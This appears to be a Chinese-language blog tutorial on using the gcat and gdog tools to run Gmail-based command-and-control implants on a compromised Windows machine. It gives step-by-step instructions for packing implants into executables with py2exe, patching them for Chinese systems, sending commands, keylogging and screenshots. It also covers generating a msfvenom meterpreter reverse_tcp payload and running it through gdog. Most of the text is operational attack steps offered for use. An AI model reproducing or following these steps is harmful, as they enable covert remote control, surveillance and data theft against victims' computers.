Gmail
https://myaccount.google.com/lesssecureapps
启用设置






最后更新于
https://myaccount.google.com/lesssecureapps
启用设置


最后更新于
Gmail启用imap将以下脚本转换为exe
# setup.py
from distutils.core import setup
import py2exe
setup(console=['implant.py'])
https://github.com/byt3bl33d3r/gcat
把gcat项目中的implant.py跟以上脚本放在同一目录,修改implant.py中的账户信息>python 1.py py2exe打包
dist目录下生成implant.exe受控机执行

同时也要修改项目中gcat.py中的账户信息在受控机执行implant.exe,如果报错修改email模块以下三行
from email.mime.multipart import MIMEMultipart
from email.mime.base import MIMEBase
from email.mime.text import MIMEText执行后,邮箱会收到信息使用gcat.py也可以得到当前会话

>python gcat.py -list现在可对其进行控制

>python gcat.py -id [id] -cmd 'net user'生成jobid,指定jobid可查看回显邮箱中也存在当受控机为中文系统时,回显会报错,修改代码其他模块有回显的直接修改后重新py2exe打包即可。

支持的功能:cmd,upload/download,执行shellcode,键盘记录,截屏等https://github.com/maldevel/gdog
功能更多:
加密传输、地理位置、执行命令、上传下载、shellcode、截图、键盘记录、关闭重启、注销用户、从web下载、访问网站等
配置流程基本一样,需要打包exe,但是要安装一些模块PyCrypto、WMI、Enum34、Netifaces
# setup.py
from distutils.core import setup
import py2exe
setup(console=['client.py'])
client.py在回显处也要添加decode gbk
执行client.exe报超出索引错误时
在client.py中搜索字符串for iface in netifaces.interfaces():
在它下面一行修改为
if netifaces.ifaddresses(iface)[netifaces.AF_LINK][0]['addr'] == self.MAC and netifaces.AF_INET in netifaces.ifaddresses(iface):
打包好后执行提取jobid回显出错的话,添加
reload(sys)
sys.setdefaultencoding("utf-8")
执行shellcode
>msfvenom -p windows/meterpreter/reverse_tcp -a x86 --platform Windows EXITFUNC=thread LPORT=4444 LHOST=x.x.x.x -f python
去除引号加减号,只保留shellcode粘贴到文件shell.txt

>python gdog.py -id {id} -exec-shellcode /tmp/shell.txt